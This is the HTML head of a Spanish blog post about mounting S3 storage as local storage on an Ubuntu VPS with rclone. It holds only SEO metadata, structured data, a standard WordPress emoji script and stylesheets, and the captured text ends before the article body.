

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tecnolitas.com/blog/s3-como-almacenamiento-local-en-vps/
body_size: 62301
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Cómo montar almacenamiento S3 como almacenamiento local en VPS Ubuntu 20.04 con rclone - Tecnolitas</title>
<meta name="description" content="con los precios que tenemos ahora de almacenamiento S3 en CONTABO, a 9.96€ + IVA el Tera hasta un total de 25TB no hay razón por la que no puedas montar tu VPS con este almacenamiento como backend de datos, hay veces que lo que necesitas mas que potencia de procesamiento es capacidad de almacenamiento y con este tutorial voy a explicarte cómo montar almacenamiento S3 como almacenamiento local en VPS Ubuntu 20.04 con rclone."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tecnolitas.com/blog/s3-como-almacenamiento-local-en-vps/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cómo montar almacenamiento S3 como almacenamiento local en VPS Ubuntu 20.04 con rclone - Tecnolitas" />
<meta property="og:description" content="con los precios que tenemos ahora de almacenamiento S3 en CONTABO, a 9.96€ + IVA el Tera hasta un total de 25TB no hay razón por la que no puedas montar tu VPS con este almacenamiento como backend de datos, hay veces que lo que necesitas mas que potencia de procesamiento es capacidad de almacenamiento y con este tutorial voy a explicarte cómo montar almacenamiento S3 como almacenamiento local en VPS Ubuntu 20.04 con rclone." />
<meta property="og:url" content="https://tecnolitas.com/blog/s3-como-almacenamiento-local-en-vps/" />
<meta property="og:site_name" content="Tecnolitas" />
<meta property="article:publisher" content="https://www.facebook.com/tecnolitas" />
<meta property="article:author" content="https://www.facebook.com/tecnolitas" />
<meta property="article:section" content="Asesoramiento Tecnológico" />
<meta property="og:updated_time" content="2022-09-01T06:15:18+00:00" />
<meta property="og:image" content="https://tecnolitas.com/wp-content/uploads/2022/08/s3-rclose-vps.png" />
<meta property="og:image:secure_url" content="https://tecnolitas.com/wp-content/uploads/2022/08/s3-rclose-vps.png" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="360" />
<meta property="og:image:alt" content="S3 como almacenamiento local en VPS" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-08-26T07:38:26+00:00" />
<meta property="article:modified_time" content="2022-09-01T06:15:18+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cómo montar almacenamiento S3 como almacenamiento local en VPS Ubuntu 20.04 con rclone - Tecnolitas" />
<meta name="twitter:description" content="con los precios que tenemos ahora de almacenamiento S3 en CONTABO, a 9.96€ + IVA el Tera hasta un total de 25TB no hay razón por la que no puedas montar tu VPS con este almacenamiento como backend de datos, hay veces que lo que necesitas mas que potencia de procesamiento es capacidad de almacenamiento y con este tutorial voy a explicarte cómo montar almacenamiento S3 como almacenamiento local en VPS Ubuntu 20.04 con rclone." />
<meta name="twitter:site" content="@https://twitter.com/tecnolitas" />
<meta name="twitter:creator" content="@https://twitter.com/tecnolitas" />
<meta name="twitter:image" content="https://tecnolitas.com/wp-content/uploads/2022/08/s3-rclose-vps.png" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Charlie Alonso" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="9 minutos" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://tecnolitas.com/#place","address":{"@type":"PostalAddress","streetAddress":"Juan Perez Zu\u00f1iga 25","addressLocality":"Madrid","addressRegion":"madrid","postalCode":"28027","addressCountry":"Espa\u00f1a"}},{"@type":"Organization","@id":"https://tecnolitas.com/#organization","name":"Tecnolitas","url":"https://tecnolitas.com","sameAs":["https://www.facebook.com/tecnolitas","https://twitter.com/https://twitter.com/tecnolitas"],"email":"carlos.alonso@techex.es","address":{"@type":"PostalAddress","streetAddress":"Juan Perez Zu\u00f1iga 25","addressLocality":"Madrid","addressRegion":"madrid","postalCode":"28027","addressCountry":"Espa\u00f1a"},"logo":{"@type":"ImageObject","@id":"https://tecnolitas.com/#logo","url":"https://tecnolitas.com/wp-content/uploads/2021/08/logo-tecnolitas-white.svg","contentUrl":"https://tecnolitas.com/wp-content/uploads/2021/08/logo-tecnolitas-white.svg","caption":"Tecnolitas","inLanguage":"es","width":"445","height":"49"},"location":{"@id":"https://tecnolitas.com/#place"}},{"@type":"WebSite","@id":"https://tecnolitas.com/#website","url":"https://tecnolitas.com","name":"Tecnolitas","publisher":{"@id":"https://tecnolitas.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://tecnolitas.com/wp-content/uploads/2022/08/s3-rclose-vps.png","url":"https://tecnolitas.com/wp-content/uploads/2022/08/s3-rclose-vps.png","width":"640","height":"360","inLanguage":"es"},{"@type":"WebPage","@id":"https://tecnolitas.com/blog/s3-como-almacenamiento-local-en-vps/#webpage","url":"https://tecnolitas.com/blog/s3-como-almacenamiento-local-en-vps/","name":"C\u00f3mo montar almacenamiento S3 como almacenamiento local en VPS Ubuntu 20.04 con rclone - Tecnolitas","datePublished":"2022-08-26T07:38:26+00:00","dateModified":"2022-09-01T06:15:18+00:00","isPartOf":{"@id":"https://tecnolitas.com/#website"},"primaryImageOfPage":{"@id":"https://tecnolitas.com/wp-content/uploads/2022/08/s3-rclose-vps.png"},"inLanguage":"es"},{"@type":"Person","@id":"https://tecnolitas.com/author/charlie/","name":"Charlie Alonso","description":"Asesor y mentor tecnol\u00f3gico","url":"https://tecnolitas.com/author/charlie/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e18b28835c1aa019ac9323e37615ff3e?s=96&amp;d=retro&amp;r=g","url":"https://secure.gravatar.com/avatar/e18b28835c1aa019ac9323e37615ff3e?s=96&amp;d=retro&amp;r=g","caption":"Charlie Alonso","inLanguage":"es"},"sameAs":["https://tecnolitas.com"],"worksFor":{"@id":"https://tecnolitas.com/#organization"}},{"@type":"BlogPosting","headline":"C\u00f3mo montar almacenamiento S3 como almacenamiento local en VPS Ubuntu 20.04 con rclone - Tecnolitas","keywords":"S3 como almacenamiento local en VPS","datePublished":"2022-08-26T07:38:26+00:00","dateModified":"2022-09-01T06:15:18+00:00","articleSection":"Asesoramiento Tecnol\u00f3gico","author":{"@id":"https://tecnolitas.com/author/charlie/","name":"Charlie Alonso"},"publisher":{"@id":"https://tecnolitas.com/#organization"},"description":"con los precios que tenemos ahora de almacenamiento S3 en CONTABO, a 9.96\u20ac + IVA el Tera hasta un total de 25TB no hay raz\u00f3n por la que no puedas montar tu VPS con este almacenamiento como backend de datos, hay veces que lo que necesitas mas que potencia de procesamiento es capacidad de almacenamiento y con este tutorial voy a explicarte c\u00f3mo montar almacenamiento S3 como almacenamiento local en VPS Ubuntu 20.04 con rclone.","name":"C\u00f3mo montar almacenamiento S3 como almacenamiento local en VPS Ubuntu 20.04 con rclone - Tecnolitas","@id":"https://tecnolitas.com/blog/s3-como-almacenamiento-local-en-vps/#richSnippet","isPartOf":{"@id":"https://tecnolitas.com/blog/s3-como-almacenamiento-local-en-vps/#webpage"},"image":{"@id":"https://tecnolitas.com/wp-content/uploads/2022/08/s3-rclose-vps.png"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://tecnolitas.com/blog/s3-como-almacenamiento-local-en-vps/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->


<!-- Novashare v.1.3.4 https://novashare.io/ -->
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cómo montar almacenamiento S3 como almacenamiento local en VPS Ubuntu 20.04 con rclone" />
<meta property="og:description" content="" />
<meta property="og:url"	content="https://tecnolitas.com/blog/s3-como-almacenamiento-local-en-vps/" />
<meta property="og:site_name" content="Tecnolitas" />
<meta property="og:updated_time" content="2022-09-01T06:15:18+00:00" />
<meta property="article:published_time" content="2022-08-26T07:38:26+00:00" />
<meta property="article:modified_time" content="2022-09-01T06:15:18+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cómo montar almacenamiento S3 como almacenamiento local en VPS Ubuntu 20.04 con rclone" />
<meta name="twitter:description" content="" />
<meta property="og:image" content="https://tecnolitas.com/wp-content/uploads/2022/08/s3-rclose-vps.png" />
<meta property="og:image:secure_url" content="https://tecnolitas.com/wp-content/uploads/2022/08/s3-rclose-vps.png" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="360" />
<meta name="twitter:image" content="https://tecnolitas.com/wp-content/uploads/2022/08/s3-rclose-vps.png" />
<!-- / Novashare -->
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Tecnolitas &raquo; Feed" href="https://tecnolitas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tecnolitas &raquo; Feed de los comentarios" href="https://tecnolitas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tecnolitas &raquo; Comentario Cómo montar almacenamiento S3 como almacenamiento local en VPS Ubuntu 20.04 con rclone del feed" href="https://tecnolitas.com/blog/s3-como-almacenamiento-local-en-vps/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tecnolitas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=7.9.0' media='all' />
<link rel='stylesheet' id='qlwcdc-pro-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce-direct-checkout-pro/assets/frontend/qlwcdc-pro.min.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tecnolitas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://tecnolitas.com/wp-content/plugins/ultimate-blocks/dist/blocks.style.build.css?ver=3.4.8' media='all' />
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.26.10' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://tecnolitas.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generateblocks-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://tecnolitas.com/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce .page-header-image-single {display: none;}.woocommerce .entry-content,.woocommerce .product .entry-summary {margin-top: 0;}.related.products {clear: both;}.checkout-subscribe-prompt.clear {visibility: visible;height: initial;width: initial;}@media (max-width:768px) {.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering {float: none;}.woocommerce .woocommerce-ordering select {max-width: 100%;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product {width: 100%;float: none;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='if-menu-site-css-css' href='https://tecnolitas.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://tecnolitas.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767454979' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.26.10' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://tecnolitas.com/wp-content/themes/generatepress/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://tecnolitas.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://tecnolitas.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 1000px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
#content {max-width: 800px;margin-left: auto;margin-right: auto;}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.page-hero .inside-page-hero.grid-container{max-width:calc(1440px - 0px - 0px);}.inside-page-hero > *:last-child{margin-bottom:0px;}.header-wrap{position:absolute;left:0px;right:0px;z-index:10;}.header-wrap .site-header{background:transparent;}
</style>
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://tecnolitas.com/wp-content/uploads/generatepress/style.min.css?ver=1751918597' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://tecnolitas.com/wp-content/themes/tecnolitas-1/style.css?ver=1718615453' media='all' />
<style id='generateblocks-inline-css'>
